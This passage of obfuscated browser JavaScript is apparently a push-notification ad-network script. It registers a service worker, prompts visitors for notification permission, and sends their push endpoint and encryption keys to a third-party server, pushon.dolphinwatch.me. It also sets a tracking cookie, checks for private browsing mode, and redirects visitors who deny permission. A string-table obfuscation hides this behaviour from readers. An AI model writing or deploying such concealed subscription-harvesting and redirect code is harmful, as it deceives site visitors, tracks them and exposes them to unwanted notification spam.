ServiceWorkerRegistration[_0x10c2f0(0xf4)]))return;_0x1d3b27=oP['detectBrowser'](),_0x4bc00c=_0x1d3b27[_0x10c2f0(0x168)]['toLowerCase'](),oP['checkToken']()?oP['trafficBack']():oP['startSubscription']();}});},this[_0x445fc1(0x118)]=function(){const _0x1975a2=_0x445fc1;let _0x153a76,_0x3c6a2=navigator[_0x1975a2(0x133)],_0x5c5fbd=_0x3c6a2[_0x1975a2(0x12d)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x3dee31=_0x3c6a2['match'](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x1975a2(0x146)===_0x3dee31[0x1]?{'name':_0x3dee31[0x1],'version':_0x3dee31[0x2]}:/trident/i[_0x1975a2(0x164)](_0x5c5fbd[0x1])?{'name':'IE','version':(_0x153a76=/\brv[ :]+(\d+)/g[_0x1975a2(0x140)](_0x3c6a2)||[])[0x1]||''}:'Chrome'===_0x5c5fbd[0x1]&&null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/\bOPR\/(\d+)/))?{'name':_0x1975a2(0x141),'version':_0x153a76[0x1]}:(_0x5c5fbd=_0x5c5fbd[0x2]?[_0x5c5fbd[0x1],_0x5c5fbd[0x2]]:[navigator[_0x1975a2(0x109)],navigator[_0x1975a2(0xf3)],'-?'],null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/version\/(\d+)/i))&&_0x5c5fbd['splice'](0x1,0x1,_0x153a76[0x1]),{'name':_0x5c5fbd[0x0],'version':_0x5c5fbd[0x1]});},this[_0x445fc1(0x155)]=function(){const _0x5af61a=_0x445fc1;oP[_0x5af61a(0x166)](),Notification[_0x5af61a(0x106)](oP[_0x5af61a(0x145)]);},this[_0x445fc1(0x145)]=function(_0xfcb090){const _0xca694c=_0x445fc1;switch(_0xfcb090){case'granted':oP[_0xca694c(0x12e)]();break;case _0xca694c(0xf2):oP[_0xca694c(0x11c)]();break;case _0xca694c(0x105):_0xca694c(0x142)===_0x4bc00c&&oP[_0xca694c(0x11c)]();}},this['registerChrome']=function(){const _0xee6189=_0x445fc1;navigator['serviceWorker'][_0xee6189(0xe9)]('/dolpsw.js')['then'](function(_0x8690de){const _0x1c4ca7=_0xee6189;!_0x8690de[_0x1c4ca7(0x159)]&&!_0x8690de[_0x1c4ca7(0x14a)]&&_0x8690de[_0x1c4ca7(0x11b)];});},this[_0x445fc1(0x12e)]=function(){const _0x3df105=_0x445fc1;switch(_0x4bc00c){case _0x3df105(0xe4):case _0x3df105(0x142):case _0x3df105(0x152):navigator['serviceWorker'][_0x3df105(0x135)][_0x3df105(0x127)](function(_0x35973f){const _0x586df4=_0x3df105;_0x35973f[_0x586df4(0x15a)]['subscribe']({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x586df4(0x14c)](_0x132ea2)})['then'](function(_0x504609){const _0x4ae18f=_0x586df4;let _0x96047d=oP[_0x4ae18f(0xd0)](_0x504609),_0x9ae4f2=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)]('p256dh'):'',_0x41fbeb=_0x9ae4f2?btoa(String['fromCharCode'][_0x4ae18f(0xd6)](null,new Uint8Array(_0x9ae4f2))):'',_0x327d69=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)](_0x4ae18f(0x157)):'',_0x119f7b=_0x327d69?btoa(String[_0x4ae18f(0xea)]['apply'](null,new Uint8Array(_0x327d69))):'';oP['checkLocalSubsctoption'](_0x96047d,_0x41fbeb,_0x119f7b)['then'](()=>{})[_0x4ae18f(0xe2)](_0x47f7a1=>{});})[_0x586df4(0xe2)](function(_0x327ee7){});});}},this[_0x445fc1(0x13a)]=function(_0x10a4a7){const _0x14b168=_0x445fc1;if(_0x23c76b)_0x10a4a7();else{let _0x56ab97=(window[_0x14b168(0x161)]||window[_0x14b168(0xff)]||window[_0x14b168(0x15c)]||window[_0x14b168(0x151)])[_0x14b168(0x15e)](_0x14b168(0x11f),0x2);_0x56ab97[_0x14b168(0x11a)]=function(_0x2ec0d3){const _0x5eb35d=_0x14b168;_0x23c76b=_0x2ec0d3['target'][_0x5eb35d(0xdd)],_0x10a4a7();},_0x56ab97[_0x14b168(0x114)]=function(_0x2648dc){const _0x45ddf0=_0x14b168;_0x2648dc[_0x45ddf0(0xdb)]['result'][_0x45ddf0(0x12b)](_0x45ddf0(0x148),{'keyPath':_0x45ddf0(0x110)});};}},this['getDbValue']=function(_0x3afafa,_0x28ac94,_0x8c0940){const _0x132713=_0x445fc1;oP[_0x132713(0x13a)](function(){const _0x3879b3=_0x132713;_0x23c76b[_0x3879b3(0xd5)]([_0x3afafa],_0x3879b3(0x16b))[_0x3879b3(0x154)](_0x3afafa)[_0x3879b3(0xeb)](_0x28ac94)[_0x3879b3(0x11a)]=_0x8c0940;});},this[_0x445fc1(0xe5)]=function(_0x119fe8,_0x581bb7){const _0x2feaf7=_0x445fc1;oP[_0x2feaf7(0x13a)](function(){const _0x521e98=_0x2feaf7;_0x23c76b[_0x521e98(0xd5)]([_0x119fe8],'readwrite')[_0x521e98(0x154)](_0x119fe8)[_0x521e98(0xf5)](_0x581bb7);});},this[_0x445fc1(0x104)]=function(_0x22d14d,_0x5a4777){const _0x1ae71a=_0x445fc1;oP[_0x1ae71a(0x13a)](function(){const _0xb68564=_0x1ae71a;_0x23c76b[_0xb68564(0xd5)]([_0x22d14d],'readwrite')[_0xb68564(0x154)](_0x22d14d)[_0xb68564(0x13b)](_0x5a4777);});},this[_0x445fc1(0xfb)]=function(){const _0x2e9b32=_0x445fc1;oP[_0x2e9b32(0x104)]('SID',_0x2e9b32(0x148));},this[_0x445fc1(0x143)]=function(_0x16758b,_0x38bd3f,_0x3464ad){return new Promise(function(_0x4a3309,_0x4be5a2){const _0x2dc145=_0x5140;oP[_0x2dc145(0x13d)](_0x2dc145(0x148),_0x2dc145(0x148),function(_0x47f101){const _0x6270a5=_0x2dc145;void 0x0===_0x47f101['target'][_0x6270a5(0xdd)]?oP[_0x6270a5(0x138)](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad)[_0x6270a5(0x127)](oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':'SID','value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)[_0x6270a5(0x127)](oP[_0x6270a5(0xe6)]()):_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)]!==_0x16758b?oP[_0x6270a5(0x138)](_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)],0x2)[_0x6270a5(0x127)](()=>oP['sendSubscribeDataToServer'](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad))[_0x6270a5(0x127)](()=>oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':_0x6270a5(0x148),'value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)['then'](oP[_0x6270a5(0xe6)]())['catch'](_0x4be5a2):_0x4a3309();});});},this[_0x445fc1(0x138)]=function(_0x269e98,_0x307e62,_0x4e8581,_0x495f43,_0x350a93){return new Promise((_0x2ceb37,_0x532305)=>{const _0xf440ab=_0x5140;let _0x5a8f2d=new XMLHttpRequest();_0x5a8f2d['open'](_0xf440ab(0xec),_0x401f82+_0xf440ab(0x120),!0x0),_0x5a8f2d['setRequestHeader'](_0xf440ab(0xe8),'application/json'),_0x5a8f2d['onload']=_0x2ceb37,_0x5a8f2d['onerror']=_0x532305;let _0x5c641b={},_0x25843d=oP['getQuery'](),_0x39cb47=JSON['stringify'](_0x25843d);_0x5c641b[_0xf440ab(0x169)]=-new Date()[_0xf440ab(0xe7)]()/0x3c,_0x5c641b[_0xf440ab(0x149)]=(PushManager['supportedContentEncodings']||[_0xf440ab(0x136)])[0x0];let _0x122a8b={'link_id':0x6da,'feed_id':0x9f1,'category':_0x5ed337,'subscription_action':_0x307e62,'subscription_id':_0x269e98,'pub_key':_0x495f43,'auth_key':_0x350a93,'custom':_0x5c641b,'browser':_0x4bc00c,'getparams':_0x39cb47,'subid':void 0x0!==_0x25843d[_0xf440ab(0xd8)]?_0x25843d['subid']:'defaultSource'};_0x5a8f2d[_0xf440ab(0xf0)](JSON[_0xf440ab(0x12c)](_0x122a8b));});},this[_0x445fc1(0xd0)]=function(_0x5cab34){const _0x11c88a=_0x445fc1;let _0x3f7a58=null;switch(_0x4bc00c){case'chrome':case _0x11c88a(0x152):return _0x3f7a58=_0x11c88a(0x125)in _0x5cab34?_0x5cab34[_0x11c88a(0x125)]:_0x5cab34[_0x11c88a(0xef)],~_0x3f7a58[_0x11c88a(0xfe)](_0x178823)?_0x3f7a58[_0x11c88a(0xcf)](_0x178823)[0x1]:_0x3f7a58;case _0x11c88a(0x142):return~(_0x3f7a58=_0x5cab34[_0x11c88a(0xef)])[_0x11c88a(0xfe)](_0x542bd3)?_0x3f7a58[_0x11c88a(0xcf)](_0x542bd3)[0x1]:~_0x3f7a58[_0x11c88a(0xfe)](_0x26e939)?_0x3f7a58[_0x11c88a(0xcf)](_0x26e939)[0x1]:_0x3f7a58;}},this[_0x445fc1(0x108)]=function(){const _0x110476=_0x445fc1;if(null===_0x5d7bd2){let _0x2836e9=location[_0x110476(0x130)][_0x110476(0xcf)]('#')[0x0][_0x110476(0xcf)]('?')[0x1];if(_0x5d7bd2={},void 0x0===_0x2836e9)return{};_0x2836e9[_0x110476(0xcf)]('&')['forEach'](function(_0x21a5b0){const _0x1095d3=_0x110476;let _0x15cc06=_0x21a5b0['split']('=');if(0x2===_0x15cc06['length'])_0x5d7bd2[_0x15cc06[0x0]]=_0x15cc06[0x1]||null;else{let _0x148030=_0x15cc06[0x0];_0x15cc06[_0x1095d3(0xda)](),_0x5d7bd2[_0x148030]=_0x15cc06[_0x1095d3(0x102)]('=');}});}return _0x5d7bd2;},this[_0x445fc1(0x11c)]=function(){const _0x3fe65c=_0x445fc1;let _0x5abe89,_0x1feb8c=oP[_0x3fe65c(0x108)](),_0x2b7f0a='?',_0xb16d3f=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0xb16d3f['forEach'](function(_0x313405,_0x4e39e1){const _0xb59c13=_0x3fe65c;let _0x2fa971=Math[_0xb59c13(0xf8)](Math[_0xb59c13(0x122)]()*(_0x4e39e1+0x1)),_0x484d2d=[_0xb16d3f[_0x2fa971],_0xb16d3f[_0x4e39e1]];_0xb16d3f[_0x4e39e1]=_0x484d2d[0x0],_0xb16d3f[_0x2fa971]=_0x484d2d[0x1];}),_0x5abe89=_0xb16d3f[_0x3fe65c(0x165)](0x0,0x5)[_0x3fe65c(0x102)](''),null===_0x1feb8c&&(_0x1feb8c={'i':0x0}),void 0x0===_0x1feb8c['i']&&(_0x1feb8c['i']=0x0),_0x1feb8c['i']>=_0x12a939?oP[_0x3fe65c(0xfc)]():(_0x1feb8c['i']++,Object[_0x3fe65c(0x163)](_0x1feb8c)[_0x3fe65c(0x107)](function(_0xb14125){null!==_0x1feb8c[_0xb14125]&&(_0x2b7f0a+=_0xb14125+'='+_0x1feb8c[_0xb14125]+'&');}),_0x2b7f0a=_0x2b7f0a['slice'](0x0,-0x1));},this['trafficBack']=function(){const _0x2a84af=_0x445fc1;_0x5e0695&&(location[_0x2a84af(0x14b)]=_0x21ed14);},this[_0x445fc1(0x13c)]=function(_0x3e93e2,_0xf98794){},this[_0x445fc1(0x14c)]=function(_0x28f4b9){const _0x4bf8c4=_0x445fc1,_0x4f2e5c=atob((_0x28f4b9+'='[_0x4bf8c4(0x11d)]((0x4-_0x28f4b9['length']%0x4)%0x4))[_0x4bf8c4(0xfa)](/\-/g,'+')[_0x4bf8c4(0xfa)](/_/g,'/')),_0x8fa5fb=new Uint8Array(_0x4f2e5c[_0x4bf8c4(0x16c)]);for(let _0x5697c8=0x0;_0x5697c8<_0x4f2e5c['length'];++_0x5697c8)_0x8fa5fb[_0x5697c8]=_0x4f2e5c[_0x4bf8c4(0x158)](_0x5697c8);return _0x8fa5fb;},this['getAndSetCookieToken']=function(_0x5d0d73=0x18){const _0x36e2c8=_0x445fc1;let _0x156fb6=oP[_0x36e2c8(0x150)](_0x36e2c8(0x115));if(!_0x156fb6){let _0x2d9027=oP[_0x36e2c8(0x112)]();oP['setCookie']('_twk',_0x2d9027,0xe10*_0x5d0d73);}return _0x156fb6;},this[_0x445fc1(0x10b)]=function(){const _0x195a32=_0x445fc1;return!!oP[_0x195a32(0x150)](_0x195a32(0x115));},this[_0x445fc1(0x112)]=function(){const _0x4347cd=_0x445fc1;let _0x51b124=()=>(0x10000*(0x1+Math['random']())|0x0)[_0x4347cd(0x137)](0x10)[_0x4347cd(0x16a)](0x1);return'_'+_0x51b124()+_0x51b124()+_0x51b124()+_0x51b124();},this[_0x445fc1(0x150)]=function(_0x52720a){const _0x18b219=_0x445fc1;let _0x507eff=document[_0x18b219(0x12f)][_0x18b219(0x12d)](_0x18b219(0x13e)+_0x52720a+_0x18b219(0x126));return _0x507eff?decodeURI(_0x507eff[0x2]):null;},this[_0x445fc1(0x103)]=function(_0x405c65,_0x5ef856=0x1,_0x196b17=0x0,_0x2252f1='/',_0x12a33d=_0x3b5dc6){const _0x134ce4=_0x445fc1;if(0x0===_0x196b17)document['cookie']=_0x405c65+'='+_0x5ef856+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;else{let _0x2299d8=new Date(new Date()[_0x134ce4(0x153)]()+0x15180*_0x196b17*0x3e8)[_0x134ce4(0x117)]();document[_0x134ce4(0x12f)]=_0x405c65+'='+_0x5ef856+_0x134ce4(0xfd)+_0x2299d8+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;}},this[_0x445fc1(0x13f)]=function(){return new Promise(_0x2c80ae=>{const _0x42bed5=_0x5140,_0x1235ce=()=>_0x2c80ae(!0x0),_0x11c5cf=()=>_0x2c80ae(!0x1);if(window['webkitRequestFileSystem'])return void window[_0x42bed5(0xee)](0x0,0x0,_0x11c5cf,_0x1235ce);if(_0x42bed5(0x119)in document[_0x42bed5(0xf6)][_0x42bed5(0xd1)]){if(null===indexedDB)return _0x1235ce();const _0x3db5c3=indexedDB[_0x42bed5(0x15e)](_0x42bed5(0x164));return _0x3db5c3[_0x42bed5(0x12a)]=_0x1235ce,void(_0x3db5c3[_0x42bed5(0x11a)]=_0x11c5cf);}const _0x55f106=navigator['userAgent'][_0x42bed5(0x12d)](/Version\/([0-9\._]+).*Safari/);if(_0x55f106){if(parseInt(_0x55f106[0x1],0xa)<0xb)return((()=>{const _0x3f9102=_0x42bed5;try{localStorage['length']||(localStorage['x']=0x1,localStorage[_0x3f9102(0x10f)]('x')),_0x11c5cf();}catch(_0x1cbf73){navigator[_0x3f9102(0x156)]?_0x1235ce():_0x11c5cf();}})());try{return window[_0x42bed5(0x15b)](null,null,null,null),_0x11c5cf();}catch(_0xa92a7){return _0x1235ce();}}return window[_0x42bed5(0x161)]||!window[_0x42bed5(0x160)]&&!window[_0x42bed5(0xd7)]?_0x11c5cf():_0x1235ce();});};}Object[_0x15ade0(0x10d)](kOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x15ade0(0x10c),'sFirefoxServer2':_0x15ade0(0xd4),'sServerApi':_0x15ade0(0x100),'sApplicationPublicKey':_0x15ade0(0xd3),'bDebug':!0x1}),window[_0x15ade0(0xe3)](_0x15ade0(0x15d),function(){const _0x557aec=_0x15ade0;oP[_0x557aec(0xdf)]();});function _0x1cd8(){const _0x4a2fb2=['addEventListener','chrome','putValueToDb','getAndSetCookieToken','getTimezoneOffset','Content-Type','register','fromCharCode','get','POST','2YUAoca','webkitRequestFileSystem','endpoint','send','3913044kTZABx','denied','appVersion','prototype','put','documentElement','getKey','floor','tsh=','replace','uns','trafficBack',';expires=','indexOf','mozIndexedDB','https://pushon.dolphinwatch.me','sTsh','join','setCookie','deleteDbValue','default','requestPermission','forEach','getQuery','appName','sFirefoxServer','checkToken','https://updates.push.services.mozilla.com/push/','assign','3540qxZOzm','removeItem','type','80WeVyot','generateId','nTsid','onupgradeneeded','_twk','showNotification','toUTCString','detectBrowser','MozAppearance','onsuccess','active','nextSubdomain','repeat',';path\x20=','webpushdb','/push',';domain=.','random','1066329YdfKQW','nComplexity','subscriptionId','=([^;]*)(;|$)','then','204LAzFPm','bRedirectAfterSubscribe','onerror','createObjectStore','stringify','match','subscribe','cookie','search','sCat','value','userAgent','sLandingDomain','ready','aesgcm','toString','sendSubscribeDataToServer','bTrafficBack','initDb','delete','log','getDbValue','(^|;)\x20?','isPrivateMode','exec','Opera','firefox','checkLocalSubsctoption','834974pekXAH','doActionsWithPermissions','Edge','nTf','SID','contentencoding','waiting','href','base64UrlToUint8Array','sFirefoxServer2','915GEWPiM','370842rjnbfN','getCookie','msIndexedDB','opera','getTime','objectStore','startSubscription','cookieEnabled','auth','charCodeAt','installing','pushManager','openDatabase','webkitIndexedDB','load','open','subid=','PointerEvent','indexedDB','1214613pUudkN','keys','test','slice','registerChrome','40MRUsod','name','timezoneoffset','substring','readonly','length','split','endpointWorkaround','style','sTrafficBackUrl','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','https://updates.push.services.mozilla.com/wpush/v2/','transaction','apply','MSPointerEvent','subid','link_id=','shift','target','sServerApi','result','1260316ukoHQm','start','aBrowser','bDebug','catch'];_0x1cd8=function(){return _0x4a2fb2;};return _0x1cd8();}let oP=new rPush();
